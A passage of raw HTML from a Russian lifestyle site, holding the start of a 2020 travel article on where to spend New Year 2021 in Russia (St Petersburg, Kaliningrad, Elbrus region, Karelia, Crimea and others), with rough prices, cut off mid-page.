id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td
class=r>24</td><td
class=today>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Куда поехать на Новый 2021 год"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/kuda-poexat-na-novyj-2021-god/"><meta
itemprop="headline" content="Куда поехать на Новый 2021 год"><meta
itemprop="description" content="Узнайте, куда можно поехать на Новый 2021 год, а также где можно интересно и недорого отдохнуть в декабре или январе"><meta
itemprop="datePublished" content="2020-03-12"><meta
itemprop="dateModified" content="2020-10-10"><meta
itemprop="url" content="https://2021god.com/kuda-poexat-na-novyj-2021-god/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-94835 class="post-94835 post type-post status-publish format-standard has-post-thumbnail hentry category-puteshestviya-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat16-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></span></span>
<span
class="date updated">10.10.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%9A%D1%83%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+2021+%D0%B3%D0%BE%D0%B4%20https%3A%2F%2F2021god.com%2Fkuda-poexat-na-novyj-2021-god%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Fkuda-poexat-na-novyj-2021-god%2F&amp;t=%D0%9A%D1%83%D0%B4%D0%B0+%D0%BF%D0%BE%D0%B5%D1%85%D0%B0%D1%82%D1%8C+%D0%BD%D0%B0+%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9+2021+%D0%B3%D0%BE%D0%B4" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Куда поехать на Новый 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Куда поехать на Новый 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/kuda-poexat-na-novyj-2021-god/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Куда поехать на Новый 2021 год</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i><span
class="toc_number toc_depth_1">1</span> Время и место отдыха</a></li><li><a
href=#i-2><span
class="toc_number toc_depth_1">2</span> Новый год в России</a><ul><li><a
href=#i-3><span
class="toc_number toc_depth_2">2.1</span> Санкт-Петербург</a></li><li><a
href=#i-4><span
class="toc_number toc_depth_2">2.2</span> Калининград</a></li><li><a
href=#i-5><span
class="toc_number toc_depth_2">2.3</span> Приэльбрусье</a></li><li><a
href=#i-6><span
class="toc_number toc_depth_2">2.4</span> Великий Устюг</a></li><li><a
href=#i-7><span
class="toc_number toc_depth_2">2.5</span> Карелия</a></li><li><a
href=#i-8><span
class="toc_number toc_depth_2">2.6</span> Крым</a></li><li><a
href=#i-9><span
class="toc_number toc_depth_2">2.7</span> Горнолыжные курорты России</a></li></ul></li><li><a
href=#i-10><span
class="toc_number toc_depth_1">3</span> Новый год в Европе</a><ul><li><a
href=#i-11><span
class="toc_number toc_depth_2">3.1</span> Афины (Греция)</a></li><li><a
href=#i-12><span
class="toc_number toc_depth_2">3.2</span> Лондон (Великобритания)</a></li><li><a
href=#i-13><span
class="toc_number toc_depth_2">3.3</span> Варшава (Польша)</a></li><li><a
href=#i-14><span
class="toc_number toc_depth_2">3.4</span> Прага (Чехия)</a></li><li><a
href=#i-15><span
class="toc_number toc_depth_2">3.5</span> Мадрид (Испания)</a></li><li><a
href=#i-16><span
class="toc_number toc_depth_2">3.6</span> Париж (Франция)</a></li><li><a
href=#i-17><span
class="toc_number toc_depth_2">3.7</span> Вена (Австрия)</a></li><li><a
href=#i-18><span
class="toc_number toc_depth_2">3.8</span> Банско (Болгария)</a></li></ul></li><li><a
href=#i-19><span
class="toc_number toc_depth_1">4</span> Новый год на морском пляже</a><ul><li><a
href=#i-20><span
class="toc_number toc_depth_2">4.1</span> Дубаи (ОАЭ)</a></li><li><a
href=#i-21><span
class="toc_number toc_depth_2">4.2</span> Египет</a></li><li><a
href=#i-22><span
class="toc_number toc_depth_2">4.3</span> Мальдивы</a></li><li><a
href=#i-23><span
class="toc_number toc_depth_2">4.4</span> Вьетнам</a></li><li><a
href=#i-24><span
class="toc_number toc_depth_2">4.5</span> Филиппины</a></li><li><a
href=#i-25><span
class="toc_number toc_depth_2">4.6</span> Доминикана</a></li></ul></li></ul></div><div
class=fpm_start></div><p>Новогодние праздники – самое подходящее время для собственной перезагрузки, путешествие – лучший способ ощутить вкус жизни заново. Вариантов, куда поехать на Новый год, множество, в каждом есть свои преимущества.</p><p><span
class=attent>Важно! Мы предлагаем самые популярные направления, но не можем точно сказать, какие из них будут доступны жителям России в преддверии 2021 года, ведь ситуация с заболеваемостью на COVID-19 непредсказуема.</span></p><h2><span
id=i>Время и место отдыха</span></h2><p>Официальные выходные продлятся с 1 по 10 января – этого времени вполне достаточно для организации путешествия как по России, так и за границей. Расходы в праздничный период резко возрастают, поэтому выбирая место и время отдыха, учтите советы опытных туристов:</p><ul>
<li>планируйте поездку заранее – к Новому году цены на билеты растут;</li>
<li>летите до 28 декабря либо после 1 января – стоимость авиарейсов в это время ниже, чем с 28 по 31 декабря;</li>
<li>найти тур на Новый год можно относительно недорого – направления в Европу, Тунис, Турцию зимой менее популярны, чем летом;</li>
<li>приобретайте путевки на 7-10 дней – разница с краткосрочными турами незначительная, а отдых будет полноценным.</li></ul><p><img
decoding=async class="aligncenter size-full wp-image-94837 lazyload" src=[data-uri] alt="Где отдохнуть на новогодние каникулы 2021 года" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94837" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1.jpg alt="Где отдохнуть на новогодние каникулы 2021 года" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Выбирайте направление согласно душевным запросам, подходящие маршруты и яркие впечатления ждут как взрослых, так и детей.</p><h2><span
id=i-2>Новый год в России</span></h2><p>Отсутствие визы, загранпаспорта не причина огорчаться в канун Нового года. Мест, где можно отметить новый 2021 год в России предостаточно.</p><h3><span
id=i-3>Санкт-Петербург</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94838 lazyload" src=[data-uri] alt="Новый 2021 год в Санкт-Петербурге" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94838" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1.jpg alt="Новый 2021 год в Санкт-Петербурге" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-11-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Классический отдых в прекраснейшем месте с романтико-историческим наполнением. Прогулки по Невскому проспекту до Дворцовой площади, участие в костюмированных шествиях, посещение уютных баров доступно всем. Новогодний ужин в кафе с видом на набережную обойдется примерно в 6000 рублей. Новогодний салют над Невой – зрелище незабываемое. Маленькие путешествия в Павловск, Петергоф, Царское Село порадуют всех, кто любит изучать окрестности. Любители театров смогут отправиться на представления уже с 1 января. Средняя стоимость тура на 5 дней составляет 20000-24000 рублей, а недорогое жилье на сутки можно найти от 1800 рублей.</p><h3><span
id=i-4>Калининград</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94839 lazyload" src=[data-uri] alt="Новый 2021 год в Калининграде" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94839" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12.jpg alt="Новый 2021 год в Калининграде" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-12-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <p>Новый год здесь встречают туристы, которые мечтают провести каникулы по-европейски, но не тратиться на визу. Атмосфера в городе сказочная, благодаря мощеным улочкам, домикам в средневековом стиле, рыцарским замкам. Соответствующие развлечения: верховая езда, прогулки в каретах, шоу рыцарей. В отеле могут предложить ванны из молока и меда, пивное спа. Огромную ель на площади Победы украшают не хуже, чем в Праге, а готовят в местных ресторанах просто божественно. В первые январские деньки вместе с детьми интересно посетить музеи янтаря, Мирового океана. Ежегодно ждут гостей на новогоднем фестивале с развлекательными программами, катанием на коньках.  Поездка на 5 дней в январе 2021 года обойдется примерно в 27000 рублей.</p><h3><span
id=i-5>Приэльбрусье</span></h3><p><img
decoding=async class="aligncenter size-full wp-image-94840 lazyload" src=[data-uri] alt="Новый 2021 год в Приэльбрусье " width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-94840" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1.jpg alt="Новый 2021 год в Приэльбрусье " width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poekhat-na-novyj-2021-god-13-1-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Любителям гор, снежных склонов, горнолыжных трасс идеально подойдут зоны для активного отдыха в Чегете и Баксанской долине. Местные рестораны восполнят силы вяленым мясом, национальными колбасками, кавказскими пирогами. Тем, кто не встает на лыжи, обязательно нужно посетить долину нарзанов, термальные источники в Аушигере, посмотреть замерзшие Чегемские водопады. Привлекают гостей трекинговые маршруты, природные памятники, обзоры с высоты канатной дороги. Благодаря климатическим особенностям в рождественские каникулы можно не только развлечься, но и поправить свое здоровье. Поездка для одного человека на 5 дней обойдется примерно в 35000 рублей.</p><h3><span
id=i-6>Великий Устюг</span></h3><p>Ваш малыш мечтает увидеть, где живет настоящий Дед Мороз – подарите ребенку путешествие в сказку!</p><p><img
decoding=async class="aligncenter size-full wp-image-101190 lazyload" src=[data-uri] alt="Новый Год 2021 в Великом Устюге" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101190" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7.jpg alt="Новый Год 2021 в Великом Устюге" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-7-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Гостей ждут:</p><ul>
<li>посещение терема Деда Мороза;</li>
<li>знакомство со сказочными помощниками главного волшебника;</li>
<li>веселые спуски с ледяных горок;</li>
<li>катание на оленьих упряжках;</li>
<li>туры на снегоходах.</li></ul><p>В среднем цена на такой тур колеблется от 12 000 до 30 000 рублей.</p><h3><span
id=i-7>Карелия</span></h3><p>Еще одно очень интересное направление для тез, кто планирует путешествие на Новый 2021 год по интересным уголкам России.</p><p><img
decoding=async class="aligncenter size-full wp-image-101195 lazyload" src=[data-uri] alt="Новый Год 2021 в Карелии" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101195" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10.jpg alt="Новый Год 2021 в Карелии" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-10-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Для семей с детьми данное направление интересно в первую очередь возможностью познакомиться с младшим братом Деда Мороза, которого зовут Морозец Паккайне. Проживает традиционный карельский Дед Мороз в городке Олонец (в 50 км от Петрозаводска).</p><p>Из активных зимних развлечений тут также доступны катания на снегоходах и ватрушках, конных, оленьих и собачьих упряжках.</p><p>Цена новогодних туров в Карелию в 2021 году &#8212; около $150 в сутки.</p><h3><span
id=i-8>Крым</span></h3><p>В 2021 году Крым предлагает на Новый Год самые разнообразные варианты отдыха.</p><p><img
decoding=async class="aligncenter size-full wp-image-101191 lazyload" src=[data-uri] alt="Новый Год 2021 в Крыму" width=720 height=450   data-src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8-260x163.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=450><noscript><img
decoding=async class="aligncenter size-full wp-image-101191" src=https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8.jpg alt="Новый Год 2021 в Крыму" width=720 height=450 srcset="https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8.jpg 720w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8-300x188.jpg 300w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8-480x300.jpg 480w, https://2021god.com/wp-content/uploads/2020/03/kuda-poexat-na-novyj-2021-god-new-8-260x163.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>В прибрежных городах погода в этот период достаточно комфортная, хотя и без снега. Но в горах можно найти самую настоящую зиму с пушистым снежком и отличными горнолыжными трассами.</p><p>Программа для гостей может отличаться в зависимости от выбранного направления, но всегда будет включать туристическую составляющую, пакет активного отдыха (от семейного до экстремального), а также новогодний банкет.</p><p>Цены на новогодние туры в Крым варьируются в зависимости от региона. Стоимость номера в отелях региона стартует от 1600 рублей в сутки.</p><h3><span
id=i-9>Горнолыжные курорты России</span></h3><p>Если вы хотите объединить празднование Нового Года и катание с заснеженного горного склона на лыжах или сноуборде, отправляйтесь на один из популярных горнолыжных курортов России.</p><p><img
